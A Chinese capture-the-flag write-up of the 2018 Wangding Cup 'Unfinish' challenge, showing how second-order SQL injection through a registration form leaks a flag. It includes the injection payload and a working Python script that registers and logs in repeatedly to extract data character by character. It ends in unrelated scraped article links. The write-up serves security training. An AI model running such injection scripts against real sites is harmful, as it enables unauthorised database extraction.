[网鼎杯2018]Unfinish-1|SQL注入|二次注入

1、进入题目之后只有一个登录界面,检查源代码信息并没有发现有用的信息,尝试万能密码登录也不行,结果如下:



2、进行目录扫描,发现了注册界面:register.php,结果如下:

3、那就访问注册界面,随便注册一个账户进行登录,f返回的界面中显示了注册的账户名,这里就想到了二次注入,结果如下:



4、进行注入的话那就先判断下被过滤的关键词,在注册时进行抓包,然后使用爆破模块进行测试,发现information和,被过滤了,开始以为'也被过滤了,但1'+2+'1可以注册,应该是语句的问题,而且返回的信息中也没有nononono,结果如下:

5、到这里想着后端代码应该就是select username from table where username = '传递的参数',这样的结构,经过测试可以通过:1' or password like '%f%测试列明,但是好像flag值所在的表与当前的表不是同一张表,而且也不知道flag值所在表的名称,在网上查看了以下,发现是忙才flag值所在表的表名称为flag,然后通过+运算进行无列明获取flag值,其payload:0'+ascii(substr((select * from flag) from 1 for 1))+'0,成功获取到flag值得第一位asii:102即f,结果如下:



6、确定payload之后那就需要通过脚本来获取flag值了,脚本信息如下:

import requests

import time

from bs4 import BeautifulSoup

def get_flag():

flag = ''

url = 'http://4ecc41d2-2490-46b9-a16a-f384574ca1ca.node4.buuoj.cn:81/'

register_url = url + 'register.php'

login_url = url + 'login.php'

for i in range(1, 100):

time.sleep(0.5)

register_data = {"email": "{}@1.com".format(i),

"username": "0'+ascii(substr((select * from flag) from {} for 1))+'0".format(i), "password": "1"}

login_data = {"email": "{}@1.com".format(i), "password": "1"}

requests.post(register_url, data=register_data)

response_login = requests.post(login_url, data=login_data)

bs = BeautifulSoup(response_login.text, 'html.parser')

username = bs.find('span', class_='user-name') # 取返回页面数据的span class=user-name属性

number = username.text

flag += chr(int(number))

print("\r", end="")

print(flag,end="")

if __name__ == '__main__':

get_flag()脚本结果如下:

[网鼎杯2018]Unfinish-1|SQL注入|二次注入的更多相关文章

- [网鼎杯 2018]Comment

[网鼎杯 2018]Comment 又遇到了一道有意思的题目,还是比较综合的,考的跟之前有一道很相像,用的还是二次注入. 因为找不到登陆点的sql注入,所以扫了一下源码,发现是存在git泄露的. [2 ...

- [网鼎杯 2018]Comment-1|SQL注入|二次注入

1.打开之后只有一个留言页面,很自然的就想到了二次注入得问题,顺带查看了下源代码信息,并没有什么提示,显示界面如下: 2.那先扫描一下目录,同时随便留言一个测试以下,但是显示需要登录,账户.密码给出了 ...

- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)

简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...

- 【网鼎杯2018】fakebook

解题过程: 首先进行目录扫描,发现以下目录: user.php.bak login.php flag.php user.php robots.txt user.php.bak猜测存在源码泄露. 查看源 ...

- 刷题 [网鼎杯 2018]Fakebook

解题思路 首先登陆页面发现是这样的: 查看源码 源码很正常,也没有什么特别的 web目录扫描 我用的是dirmap工具扫描,扫描结果保存在一个txt文件中,结果可知没什么后台. robots.txt ...

- 刷题记录:[网鼎杯]Fakebook

目录 刷题记录:[网鼎杯]Fakebook 一.涉及知识点 1.敏感文件泄露 2.sql注入 二.解题方法 刷题记录:[网鼎杯]Fakebook 题目复现链接:https://buuoj.cn/cha ...

- CTF-i春秋网鼎杯第四场部分writeup

CTF-i春秋网鼎杯第四场部分writeup 因为我们组的比赛是在第四场,所以前两次都是群里扔过来几道题然后做,也不知道什么原因第三场的题目没人发,所以就没做,昨天打了第四场,简直是被虐着打. she ...

- CTF-i春秋网鼎杯第二场misc部分writeup

CTF-i春秋网鼎杯第二场misc部分writeup 套娃 下载下来是六张图片 直接看并没有什么信息 一个一个查看属性 没有找到有用信息 到winhexv里看一下 都是标准的png图片,而且没有fla ...

- CTF-i春秋网鼎杯第一场misc部分writeup

CTF-i春秋网鼎杯第一场misc部分writeup 最近因为工作原因报名了网鼎杯,被虐了几天后方知自己还是太年轻!分享一下自己的解题经验吧 minified 题目: 一张花屏,png的图片,老方法, ...

随机推荐

- ES6 - promise(1)

今天决定对之前学过的一些前端的知识进行梳理和总结,因为最近都是独自承担项目的开发与搭建,所以先从前后端交互的第一线axios来梳理,复习axios首先一定要先复习promise对象. 什么是promi ...

- Java 线程创建与常用方法

进程与线程 进程 程序由指令和数据组成,但这些指令要运行,数据要读写,就必须将指令加载至 CPU,数据加载至内存.在指令运行过程中还需要用到磁盘.网络等设备.进程就是用来加载指令.管理内存.管理 IO ...

- Sublime Text 新建代码片段(图解)

新建代码片段 1.打开NEW Snippet- 2.编辑代码片段 3.设置快捷键,按tab键执行 更多内容请见原文,原文转载自:https://blog.csdn.net/weixin_4451949 ...

- SAP MM- BAPI_PO_CHANGE 更新PO version 信息(version management)

目的 Version 信息的Complated 字段,自动打勾 实例程序 *&--------------------------------------------------------- ...

- python爬虫之protobuf协议介绍

前言 在你学习爬虫的知识过程中是否遇到下面的类型.如果有兴趣学习一下或者了解相关知识的,且不嫌在下才疏学浅,可以参考一下.欢迎各位网友的指正. 首先叙述一下问题的会出现的式样. 你可能会在请求参数中看 ...

- rhel安装程序

Linux下软件分类 rpm软件包,包管理器 yum deb软件包,包管理器 apt 源代码软件包 一般为".tar.gz".&quo ...

- mesi--cpu内存一致性协议

目录 cpu缓存一致性问题 mesi协议 mesi协议4种状态,及状态转换 模拟工具演示 cpu缓存一致性问题 一个服务器中有多个核,每个核中有多个cpu,每个cpu有多个线程.缓存最少分为3级,1级 ...

- static 和 final(java)

static: 1.1static修饰成员变量: 使用static修饰的成员变量不在对象的数据结构,而是类的基本信息(参数) 使用static修饰的成员可以直接使用,类名.成员的方式访问,而不需要再n ...

- 从Python到水一篇AI论文(核心 or Sci三区+)

博客配套视频链接: https://space.bilibili.com/383551518?spm_id_from=333.1007.0.0 b 站直接看 配套 github 链接:https:// ...

- 如何用车辆违章查询API接口进行快速开发

最近公司项目有一个车辆违章查询显示的小功能,想着如果用现成的API就可以大大提高开发效率,所以在网上的API商店搜索了一番,发现了 APISpace,它里面的车辆违章查询API非常符合我的开发需求. ...